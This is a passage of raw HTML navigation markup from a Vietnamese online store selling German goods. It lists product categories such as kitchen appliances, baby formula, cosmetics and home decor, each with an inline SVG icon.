c0,13.255-10.745,24-24,24s-24-10.745-24-24v-24h48V152z"/> 	</g> </g> </svg></span>
						<span class="text-menu">Thực Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_503">
					<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" id="menu_item_503" class="menu_item_a" title="Đồ Gia Dụng ">
						<span class="icon_svg"><svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m492.851 252.963c-.821-14.637-7.422-28.755-18.585-39.754-11.159-10.995-25.372-17.389-40.021-18.003-4.548-.19-9.028.125-13.391.891v-118.175c0-42.966-34.956-77.922-77.923-77.922h-173.862c-42.967 0-77.923 34.956-77.923 77.922v28.979c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-28.979c0-34.684 28.218-62.902 62.903-62.902h173.862c34.685 0 62.903 28.218 62.903 62.902v122.888c-6.061 2.813-11.69 6.627-16.67 11.402-12.18 11.68-18.888 27.404-18.888 44.275v30.561c-10.59-11.664-25.865-18.999-42.822-18.999h-142.907c-16.957 0-32.233 7.335-42.822 18.999v-30.561c0-16.871-6.708-32.595-18.888-44.275-4.979-4.775-10.608-8.589-16.67-11.402v-63.869c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v59.156c-4.363-.766-8.843-1.081-13.391-.892-14.648.615-28.862 7.008-40.022 18.004-11.162 10.998-17.763 25.116-18.584 39.754-1.502 26.767 14.15 50.893 38.605 60.54v21.888c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-27.246c0-3.336-2.201-6.273-5.403-7.208-20.78-6.074-34.442-25.455-33.226-47.131 1.273-22.678 21.532-42.641 44.239-43.592 12.744-.534 24.861 4.024 34.055 12.84 9.199 8.821 14.264 20.695 14.264 33.434v196.615c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-87.671c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v87.671c0 10.746 7.565 19.753 17.647 21.991v14.529c0 12.34 10.039 22.379 22.378 22.379s22.378-10.039 22.378-22.379v-14.014c11.977-.507 21.567-10.405 21.567-22.505v-8.58h228.551v8.58c0 11.803 9.125 21.508 20.69 22.448v14.071c0 12.34 10.039 22.379 22.378 22.379 12.34 0 22.379-10.039 22.379-22.379v-14.354c10.517-1.897 18.523-11.111 18.523-22.166v-23.694c0-4.148-3.362-7.51-7.51-7.51s-7.51 3.362-7.51 7.51v23.694c0 4.141-3.369 7.51-7.51 7.51h-38.91c-4.141 0-7.51-3.369-7.51-7.51v-196.616c0-12.74 5.065-24.614 14.264-33.434 9.194-8.816 21.311-13.378 34.055-12.84 22.707.952 42.966 20.915 44.239 43.592 1.216 21.676-12.446 41.058-33.226 47.132-3.202.936-5.403 3.872-5.403 7.208v91.223c0 4.148 3.362 7.51 7.51 7.51s7.51-3.362 7.51-7.51v-85.865c24.457-9.647 40.109-33.773 38.607-60.54zm-387.713 236.658c0 4.058-3.301 7.359-7.358 7.359s-7.358-3.301-7.358-7.359v-13.99h14.717v13.99zm315.565 0c0 4.058-3.301 7.359-7.359 7.359-4.057 0-7.358-3.301-7.358-7.359v-13.99h14.718v13.99zm-236.156-206.551h142.907c23.612 0 42.822 19.21 42.822 42.823v36.515h-228.552v-36.515c0-23.613 19.21-42.823 42.823-42.823zm-42.823 146.431v-52.074h228.551v52.074z"></path></svg></span>
						<span class="text-menu">Đồ Gia Dụng </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-chien-pc527.html" id="menu_item_527" title="Nồi Chiên">
											Nồi Chiên										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/ban-la-pc521.html" id="menu_item_521" title="Bàn là">
											Bàn là										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/hut-mui-pc520.html" id="menu_item_520" title="Hút mùi">
											Hút mùi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bep-tu-pc536.html" id="menu_item_536" title="Bếp từ">
											Bếp từ										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" id="menu_item_542" title="Tủ lạnh">
											Tủ lạnh										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" id="menu_item_541" title="Nồi cơm điện">
											Nồi cơm điện										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" id="menu_item_525" title="Bộ nồi chảo">
											Bộ nồi chảo										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" id="menu_item_544" title="Máy rửa bát">
											Máy rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" id="menu_item_545" title="Máy giặt, máy sấy ">
											Máy giặt, máy sấy 										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" id="menu_item_531" title="Thiết bị nhà bếp">
											Thiết bị nhà bếp										</a>

										<!--	LEVEL 2			-->
																					<span class="drop_down_up_1"></span>
											<div class='cat_filters_home_wrapper_sub_level2'>
												<ul class="cat_filters_home_ul">
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/bep-nuong---bep-lau-pc547.html" id="menu_item_547" title="Bếp nướng - bếp lẩu">
																Bếp nướng - bếp lẩu															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-nuong-banh-my-pc548.html" id="menu_item_548" title="Máy nướng bánh mỳ">
																Máy nướng bánh mỳ															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/may-tron-bot-pc549.html" id="menu_item_549" title="Máy trộn bột">
																Máy trộn bột															</a>									
														</li>
																											
														<li class='sub-menu sub-menu-level2 child_of_531  ' >

															<a href="https://thegioidoduc.vn/dung-cu-nha-bep-khac-pc550.html" id="menu_item_550" title="Dụng cụ nhà bếp khác">
																Dụng cụ nhà bếp khác															</a>									
														</li>
																									</ul>
											</div>	
											<span class="bt_after"></span>
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_3">	
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" id="menu_item_528" title="Máy Xay, Máy Ép">
											Máy Xay, Máy Ép										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" id="menu_item_524" title="Robot Hút Bụi, Máy hút bụi">
											Robot Hút Bụi, Máy hút bụi										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" id="menu_item_543" title="Lò vi sóng, lò nướng">
											Lò vi sóng, lò nướng										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" id="menu_item_546" title="Ấm siêu tốc">
											Ấm siêu tốc										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

											
									

									
									<li class='sub-menu sub-menu-level1 child_of_503  ' >

										<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" id="menu_item_535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
											Quạt,Máy Lọc Không Khí, Máy hút ẩm										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_537">
					<a href="https://thegioidoduc.vn/me-va-be-pc537.html" id="menu_item_537" class="menu_item_a" title="Mẹ và bé">
						<span class="icon_svg"> <svg  viewBox="-110 0 512 512"  xmlns="http://www.w3.org/2000/svg"><path d="m224.664062 456.804688c-4.140624-.289063-7.707031 2.851562-7.984374 6.980468-.789063 11.777344-1.394532 22.914063-1.808594 33.214844h-174.199219c-6.078125-6.886719-25.671875-33.523438-25.671875-90.671875 0-58.34375 34.378906-77.433594 62.003906-92.773437 16.898438-9.378907 31.488282-17.484376 32.875-32.882813 1.371094-15.199219 6.296875-25.460937 17.566406-36.601563 2.945313-2.914062 2.972657-7.664062.058594-10.605468-2.910156-2.949219-7.660156-2.976563-10.605468-.0625-13.714844 13.554687-20.28125 27.289062-21.960938 45.925781-.671875 7.484375-11.503906 13.5-25.214844 21.113281-27.765625 15.417969-69.722656 38.71875-69.722656 105.886719 0 74.84375 31.269531 102.699219 32.601562 103.847656 1.363282 1.175781 3.101563 1.824219 4.902344 1.824219h184.597656c4.050782 0 7.367188-3.210938 7.5-7.257812.390626-12.082032 1.082032-25.523438 2.046876-39.953126.277343-4.132812-2.847657-7.707031-6.984376-7.984374zm0 0"/><path d="m76.488281 363.5c-20.457031 0-36.484375 17.277344-36.484375 39.332031 0 34.699219 38.550782 58.804688 61.535156 70.089844 2.46875 1.207031 5.40625 1.207031 7.875-.003906 22.980469-11.28125 61.527344-35.386719 61.527344-70.085938 0-22.054687-16.023437-39.332031-36.484375-39.332031-13.613281 0-23.277343 5.929688-28.984375 10.898438-5.703125-4.964844-15.371094-10.898438-28.984375-10.898438zm35.4375 25.71875c1.980469-2.515625 9.460938-10.71875 22.53125-10.71875 13.953125 0 21.484375 12.535156 21.484375 24.332031 0 18.890625-18.351562 38.945313-50.46875 55.289063-32.117187-16.347656-50.46875-36.402344-50.46875-55.289063 0-15.804687 11.070313-24.332031 21.484375-24.332031 13.066407 0 20.542969 8.195312 22.53125 10.714844 3.292969 4.1875 9.625 4.171875 12.90625.003906zm0 0"/><path d="m288.707031 174.796875c-1.054687-4.007813-5.15625-6.402344-9.160156-5.347656-4.007813 1.050781-6.402344 5.152343-5.351563 9.160156 6.417969 24.417969 1.980469 47.714844-13.195312 69.25-5.324219 7.550781-11.117188 13.585937-15.851562 17.921875-6.394532-31.394531-27.859376-88.5625-30.703126-96.070312-.796874-2.101563-2.488281-3.734376-4.617187-4.449219-30.363281-10.234375-52.835937-35.851563-66.800781-76.140625-8.070313-23.285156-10.824219-45.0625-11.691406-54.484375 11.988281-5.476563 45.648437-19.636719 73.09375-19.636719 19.402343 0 40.535156 2.96875 50.140624 24.996094 4.582032 10.503906 5.574219 26.667968 6.835938 47.132812 1.074219 17.460938 2.289062 37.25 6.03125 59.757813.679688 4.085937 4.539062 6.847656 8.628906 6.167969 4.085938-.675782 6.847656-4.539063 6.167969-8.625-3.613281-21.746094-4.804687-41.125-5.855469-58.222657-1.351562-21.941406-2.417968-39.273437-8.058594-52.203125-10.117187-23.199218-30.417968-34.003906-63.890624-34.003906-37.367188 0-82.425782 22.402344-84.324219 23.355469-2.636719 1.324219-4.253907 4.074219-4.128907 7.023437.035157.8125.644532 13.933594 4.371094 32.292969-2.296875 11.082031-14.015625 73.050781 4.496094 100.625 5.15625 7.679687 12.136719 12.324219 20.742188 13.804687.6875.117188-.03125.023438 12.253906.847657l6.886718 21.683593c-8.132812 4.664063-15.199218 8.980469-21.484374 13.125-3.460938 2.28125-4.414063 6.933594-2.132813 10.390626 2.261719 3.433593 6.90625 4.425781 10.390625 2.132812 6.898438-4.550781 14.824219-9.339844 24.183594-14.621094h37.566406c9.40625 27.449219 18.085938 56.078125 18.664062 67.675782v.019531c.019532 2.78125.03125 5.664062.03125 8.644531 0 13.421875-2.785156 41.035156-6.007812 73.011719-2.203125 21.847656-4.699219 46.609375-6.808594 71.648437-.347656 4.125 2.71875 7.753906 6.847656 8.101563.210938.019531.425782.027343.636719.027343 3.859375 0 7.136719-2.957031 7.464844-6.871093 2.101563-24.914063 4.589844-49.613281 6.785156-71.402344 3.398438-33.710937 6.082031-60.339844 6.082031-74.515625 0-1.066406 0-2.117188-.003906-3.15625 5.394532-4.085938 16.269532-13.21875 25.992188-26.878906 17.855468-25.078125 23.308594-53.492188 15.773437-82.167969zm-140.933593-12.542969c-4.351563-.839844-7.6875-3.167968-10.46875-7.3125-8.160157-12.148437-8.695313-35.777344-6.9375-56.6875 15 40.496094 39.527343 68.03125 71.269531 80.007813 1.847656 4.933593 3.804687 10.265625 5.796875 15.816406-7.324219-.046875-21.175782.039063-28.480469.789063l-8.367187-26.335938c-.9375-2.941406-3.578126-5.011719-6.65625-5.214844zm0 0"/></svg></span>
						<span class="text-menu">Mẹ và bé</span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_537  ' >

										<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" id="menu_item_551" title="Sữa bột cho bé">
											Sữa bột cho bé										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_505">
					<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" id="menu_item_505" class="menu_item_a" title="Thực Phẩm Chức Năng, Thuốc">
						<span class="icon_svg"> <svg id="Layer_5" enable-background="new 0 0 64 64"  viewBox="0 0 64 64"  xmlns="http://www.w3.org/2000/svg"><g><path d="m60 45h-1v-5c0-2.757-2.243-5-5-5-.353 0-.696.039-1.028.109-.156-4.589-1.728-8.827-4.354-11.541-1.602-1.656-3.439-2.568-5.264-2.568-2.822.011-5.683.937-8.171 2.62l.442-10.62h4.375c3.86 0 7-3.14 7-7v-1h-7c-1.494 0-2.921.491-4.097 1.344l.093-2.236.004-.162c0-1.625-1.321-2.946-2.946-2.946h-2.108c-1.625 0-2.946 1.321-2.946 2.946l.319 7.688c-1.657-1.639-3.914-2.634-6.319-2.634h-7v1c0 4.962 4.038 9 9 9h4.625l.192 4.62c-2.49-1.683-5.36-2.609-8.263-2.62-1.732 0-3.568.911-5.17 2.566-2.627 2.713-4.199 6.952-4.355 11.542-.333-.069-.676-.108-1.029-.108-2.757 0-5 2.243-5 5v5h-1c-1.654 0-3 1.346-3 3v2c0 1.654 1.346 3 3 3h1v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h2.053c.7.998 1.453 1.998 2.266 2.978.775.933 1.668 1.654 2.653 2.143 2.902 1.439 6.271 1.104 8.792-.876.728-.572 1.744-.572 2.472 0 1.483 1.166 3.259 1.762 5.061 1.761 1.261 0 2.536-.292 3.73-.885.985-.489 1.878-1.21 2.654-2.144.815-.982 1.568-1.981 2.266-2.977h2.053v5c0 2.757 2.243 5 5 5s5-2.243 5-5v-5h1c1.654 0 3-1.346 3-3v-2c0-1.654-1.346-3-3-3zm-56 6c-.551 0-1-.449-1-1v-2c0-.551.449-1 1-1h1v4zm36-44h4.899c-.464 2.279-2.485 4-4.899 4h-4.291l.069-1.652c.913-1.45 2.506-2.348 4.222-2.348zm-9.054-4h2.108c.522 0 .946.424.944 1.012l-.866 20.806c-.721.19-1.542.19-2.263 0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 